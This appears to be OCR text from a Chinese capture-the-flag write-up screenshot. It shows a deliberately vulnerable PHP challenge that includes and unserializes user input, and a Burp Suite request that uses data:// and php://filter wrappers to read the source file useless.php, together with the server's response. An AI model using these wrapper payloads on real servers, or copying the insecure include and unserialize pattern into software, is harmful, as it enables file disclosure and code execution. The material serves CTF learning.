 <?php
$sz_txt = $_GET["sz_txt"];
$sz_file = $_GET["sz_file"];
$password = $_GET["password"];
if(isset($sz_txt)&&(file_get_contents($sz_txt,'r')==="welcome to jxsz")){
echo "<br><h1>".file_get_contents($sz_txt,'r')."</h1></br>";
if(preg_match("/flag/",$sz_file)){
echo "Not now!";
exit();
}else{
include($sz_file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < >
用php伪协议度取useless.php
Target: http://124.71.149.53:8089
Request
Raw Params Headers Hex
1 GET /?sz_txt=data://text/plain,welcome%20to%20jxsz&sz_file=
php://filter/convert.base64-encode/resource=useless.php HTTP/1.1
2 Host: 124.71.149.53:8089
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.83 Safari/537.36 Edg/85.0.564.44
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 06 Sep 2020 07:52:58 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Content-Length: 377
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br>
<h1>
welcome to jxsz
</h1>
</br>